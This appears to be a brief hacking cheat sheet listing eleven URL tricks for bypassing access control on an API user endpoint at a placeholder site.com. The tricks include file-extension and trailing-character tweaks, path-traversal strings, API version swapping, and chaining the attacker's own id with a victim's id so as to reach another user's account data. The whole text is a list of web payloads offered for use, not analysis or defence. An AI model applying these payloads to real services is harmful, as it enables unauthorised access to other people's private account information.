 If you want to bypass endpoint always try to use own methodology.
Example:
1.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid.json → bypass ok
2.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid? → bypass ok
3.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid..;/ → bypass ok
4.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid\..\.\getUser → bypass ok
5.https://site.com/api/v1/users/redactid → access denied
https://site.com/api/v1/users/redactid/ → bypass ok
6.https://site.com/api/v1/users/redactid? → access denied
↓
https://site.com/api/v1/users/redactid?? → bypass ok
7.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v2/users/redactid → bypass ok
or
https://site.com/api/v3/users/redactid → bypass ok
8.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid&accountdetails → bypass ok
or
https://site.com/api/v1/users/redactid&accountdetails=redactid → bypass ok
9.https://site.com/api/v1/users/victimuid → access denied
↓
https://site.com/api/v1/users/youruid&victimuid → bypass ok
10. https://site.com/api/v1/users/victim?id=BAEILsaqQhk → access denied
↓
https://site.com/api/v1/users/your?id=UAEILsdUF50&victim?id=BAEILsaqQhk → bypass ok
11. https://www.site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid/email → bypass ok
HACK学习呀